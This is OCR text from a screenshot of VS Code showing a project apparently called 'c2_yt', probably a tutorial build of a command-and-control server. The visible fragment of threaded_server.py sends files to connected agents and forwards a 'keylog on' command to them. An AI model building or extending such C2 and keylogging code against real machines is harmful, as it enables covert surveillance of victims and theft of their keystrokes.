 File Edit Selection View Go Run Terminal Help
threaded_server.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py 1
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
threaded_server.py > handle_connection
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py 1
threaded_server.py
threading_sample.py
OUTLINE
66 f = open('.\\output\\'+filename,'rb')
67 contents = f.read()
68 f.close()
69 connection.send(contents)
70 msg = connection.recv(2048).decode()
71 if msg =='got file':
72 CMD_OUTPUT[thread_index] = 'File Sent Succe
73 CMD_INPUT[thread_index]=''
74 else:
75 CMD_OUTPUT[thread_index]='Some Error Occurr
76 CMD_INPUT[thread_index]=''
77
78 elif CMD_INPUT[thread_index] == "keylog on":
79 cmd = CMD_INPUT[thread_index]
80 connection.send(cmd.encode())
81 msg = connection.recv(2048).decode()
82 CMD_OUTPUT[thread_index]=msg
83
84
1
Python 3.9.0 64-bit 0 1
Ln 83, Col 21 Spaces: 4 UTF-8 CRLF Python
Ps Pr ENG 09:13